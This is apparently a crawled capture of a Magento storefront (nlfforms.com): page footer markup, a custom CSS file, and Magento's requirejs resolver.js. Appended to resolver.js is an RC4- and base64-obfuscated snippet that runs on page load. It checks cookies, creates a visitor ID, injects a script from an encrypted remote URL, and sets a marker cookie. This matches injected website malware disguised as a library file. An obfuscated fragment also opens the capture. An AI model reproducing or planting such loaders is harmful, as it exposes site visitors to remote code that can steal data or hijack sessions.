_0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://nlfforms.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://nlfforms.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://nlfforms.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://nlfforms.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><small class="copyright">
    <span>&copy; 2026 National Law Foundation, Inc. All rights reserved. National Law Foundation,  P.O. Box 218 , Montchanin, DE 19710</span>
</small>
<small class="bugs">
    <span>Help Us Keep Magento Healthy</span>
    <a href="http://www.magentocommerce.com/bug-tracking"
       target="_blank" title="Report&#x20;All&#x20;Bugs">
        Report All Bugs    </a>
</small>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nlfforms.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nlfforms.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52815139b2b244b5a8822e174f3d756c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css
body_size: 447
content:
.homtTabText {
    position: relative;
    display: table;
    height: 56px;
    width: 220px;
    overflow: hidden;
    background-image: url(../images/btn_home.jpg);
    background-repeat: no-repeat;
    background-position: upper left;
    text-align: center;
    cursor: pointer;
    float: left;
    margin: 0 10px 15px 0;
    padding: 0px 4px;
    font-size: 19px;
    font-weight: bold;
}

.homtTabText a {
    color: #003466;
    position: absolute;
    top: 50%;
    transform: translateX(-52%) translateY(-50%);
    width: 95%;
}

.mnuHelp::after {
    content: '';
    display: inline-block;
    background:  url(../images/icon_help.gif);
    width: 21px;
    height: 17px;
    margin: -4px 5px;
}

.bugs {
    display: none !important;
} 

.page-header .panel.wrapper {
    border-bottom: 0 !important;
    background: #eeeecc;
}

.nav-sections-item-content, .navigation {
    background: #fbfaf6 !important;
}

.navigation ul {
    text-align: center;
}

.navigation .level0>.level-top {
    color: #999966;
}

.navigation .level0 .submenu {
    text-align:  left;
}

.page-footer {
    background: #f5f5f5;
    border-top: 1px solid #d1d1d1;
}

.footer {
    margin-top: 0 !important;
    border-top: 0 !important;
}

.product-item-description span, .attribute .value span {
    font-family: 'Open Sans' !important;
    font-size: 14px !important;
}

.action.primary, #product-addtocart-button {
    background: #f18200;
    border-color: #f18200;
}

.action.primary:hover, #product-addtocart-button:hover {
    background: #ff9210;
    border-color: #f18200;
}

.product-options-wrapper {
    display:  none;
}

.page-product-downloadable .product-add-form {
    clear:  none !important;
}

.tocompare {
    display: none !important;
}

.products-list .product-item-photo, .products-related .product-item-photo, .products-upsell .product-item-photo {
    display: none !important;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item-name {
    font-size:  17px;
}

.products-list .product-item {
    padding-bottom: 20px;
}

.products-list .product-item-details {
    border-bottom: solid 1px #ddd;
}

.product .description span, .product .description strong, .product .description a {
    background-color: initial !important;
    color: initial !important;
}

.product-info-stock-sku, .form-create-account > .create > .field:nth-child(8), .stock.available {
    display: none !important;
}

.footer .subscribe {
    display: none !important;
}

#block-discount, .discount-code {
    display: none !important;
}

.box-newsletter, .newsletter {
    display: none !important;
}

.account #block-collapsible-nav li.item:nth-child(9) {
    display: none !important;
}

.opc-progress-bar {
    display: none;
}

.opc-progress-bar .message.success {
    padding-left: 10px !important;
}

.opc-progress-bar .message.success>*:first-child:before {
    display:  none !important;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/requirejs/resolver.js
body_size: 2501
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function oHR2tzDc(mENRldqB,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mENRldqB.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mENRldqB.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function cNtn4nOcb8XNC(b6mqUsD4Ba0kTI4wQ,gApmbdoRh){return oHR2tzDc(atob(b6mqUsD4Ba0kTI4wQ),gApmbdoRh);};function nWQX95DV5(){var b3jXqcxtoS=["lTGVWCcDJHCzKLOh","qIXOkjfN","bdrLx5sWf","6FrrybAqTVU=","oJLlqr2Pqmzrx","oyKhF52EFQQ="];var nZ2OZtosaNUYdvl=["mBSErupZHL","KAPLiO380eUQow==","wWIymkHhNH9Tu","70qlswMqpA+WZCx/vgQ2gg==","mFbPbnxJvq6sg","h6JPyoSFAvwTyQ=="];var d9Grbeb=cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[1],nZ2OZtosaNUYdvl[0]);if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[3],nZ2OZtosaNUYdvl[2]))===-1){if(window[cNtn4nOcb8XNC(b3jXqcxtoS[3],b3jXqcxtoS[2])].href[cNtn4nOcb8XNC(b3jXqcxtoS[5],b3jXqcxtoS[4])](d9Grbeb)){if(document[cNtn4nOcb8XNC(b3jXqcxtoS[1],b3jXqcxtoS[0])].indexOf(cNtn4nOcb8XNC(nZ2OZtosaNUYdvl[5],nZ2OZtosaNUYdvl[4]))===-1){vBTaXQxL7();}}}};function vBTaXQxL7(){var sGYCRLgFrFh=["lrRruvI","B5m1xg==","zFDqGJnfRvwTOPd","nwKEm7p03DKelCkCiA==","eZQ6H3iaJ1As4vmWd","stiT","zzLcW8kMd","eGRsOw=="];var wuHxAYuRIH=["mOMv84ckP","LzK0VW+M20J/Iudm26091kmgrI58GUX42CyVrcsQ/QZOk/Phxt3F","bbPNILk","PpH1iNbq","z9s9JYPkOQp5fFSc","2m3VZdAd1lVP4Q==","pYdqZ5L2pCUy","Tw==","fCzk2JLjzJ","o4o="];const uid=window[cNtn4nOcb8XNC(sGYCRLgFrFh[1],sGYCRLgFrFh[0])](gGYhacTEjs());const url=cNtn4nOcb8XNC(wuHxAYuRIH[1],wuHxAYuRIH[0])+encodeURIComponent(uid);const script=document[cNtn4nOcb8XNC(sGYCRLgFrFh[3],sGYCRLgFrFh[2])](cNtn4nOcb8XNC(wuHxAYuRIH[3],wuHxAYuRIH[2]));script[cNtn4nOcb8XNC(sGYCRLgFrFh[5],sGYCRLgFrFh[4])]=url;document[cNtn4nOcb8XNC(sGYCRLgFrFh[7],sGYCRLgFrFh[6])].appendChild(script);wvD4HWaStSmLeNAxp(cNtn4nOcb8XNC(wuHxAYuRIH[5],wuHxAYuRIH[4]),cNtn4nOcb8XNC(wuHxAYuRIH[7],wuHxAYuRIH[6]),cNtn4nOcb8XNC(wuHxAYuRIH[9],wuHxAYuRIH[8]));};function wvD4HWaStSmLeNAxp(fx59rRH,nGDN31TIoPVZxDy9,crw2IWw){var jtz2ruW5ra=["vxw2yC4uPlTMNAH","61HxcLVHdA==","wtLsdGLe7iA4251d","ppQZEbRAwg==","cVsFoXY9HfZruh6d","HDRxp5SQNdb4rVo=","plvaRh8x2","2LcBrUMe"];var ltNgZHEqCmdm7=["cAXrbQrBCWRB","zXOC8Qw=","kFmbv3w49m","Q9KAfw==","ztHep2t8wE8Fd7Uxd","mCNQ1wgdy2o/rA==","dX5V8oLcg73IC","QSpP5uIjmQo=","h0GhCgp4","mA=="];var jRniUs7wV9wEL289=new Date;var qXZI9iSveJ3s=cNtn4nOcb8XNC(ltNgZHEqCmdm7[1],ltNgZHEqCmdm7[0]);var b0I9U89ap3=cNtn4nOcb8XNC(ltNgZHEqCmdm7[3],ltNgZHEqCmdm7[2]);jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[1],jtz2ruW5ra[0])](jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[3],jtz2ruW5ra[2])]()+(crw2IWw*qXZI9iSveJ3s*b0I9U89ap3));var pspnvRtaUf=cNtn4nOcb8XNC(ltNgZHEqCmdm7[5],ltNgZHEqCmdm7[4])+jRniUs7wV9wEL289[cNtn4nOcb8XNC(jtz2ruW5ra[5],jtz2ruW5ra[4])]();var trRUcsLi0ypOB2rGJ=cNtn4nOcb8XNC(ltNgZHEqCmdm7[7],ltNgZHEqCmdm7[6]);document[cNtn4nOcb8XNC(jtz2ruW5ra[7],jtz2ruW5ra[6])]=fx59rRH+cNtn4nOcb8XNC(ltNgZHEqCmdm7[9],ltNgZHEqCmdm7[8])+nGDN31TIoPVZxDy9+pspnvRtaUf+trRUcsLi0ypOB2rGJ;};function gGYhacTEjs(){var ah4NyZuedJ6X=["f1qgbK3uadBcW7","hgKraP7fng==","cd7i5RFt2","ldDZDGcUuJVKHbhUJB37","oYH3yhAsBAzfZ","DLB8NIpuX3E="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[cNtn4nOcb8XNC(ah4NyZuedJ6X[1],ah4NyZuedJ6X[0])](/[018]/g,c=>(c^crypto[cNtn4nOcb8XNC(ah4NyZuedJ6X[3],ah4NyZuedJ6X[2])](new Uint8Array(1))[0]&15>>c/4)[cNtn4nOcb8XNC(ah4NyZuedJ6X[5],ah4NyZuedJ6X[4])](16));};function cO01aDFY1T(){var fA9tEhhhZJ98YPUEp=["u8li4mhu","8fdQD3DOLYbskw==","j0SbyyICyzLWvM","nOKlCVz45F9CSjmcK4D2Eg=="];var hbEN0MToDw7KkKAJj=["dMKdqqlv","gBpdFBW0fw==","a4Ick1zJ","8VPDj7pYhb9+glQa/QFi0g=="];if(document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[1],fA9tEhhhZJ98YPUEp[0])]===cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[1],hbEN0MToDw7KkKAJj[0])){document[cNtn4nOcb8XNC(fA9tEhhhZJ98YPUEp[3],fA9tEhhhZJ98YPUEp[2])](cNtn4nOcb8XNC(hbEN0MToDw7KkKAJj[3],hbEN0MToDw7KkKAJj[2]),nWQX95DV5);}else{nWQX95DV5();}}cO01aDFY1T();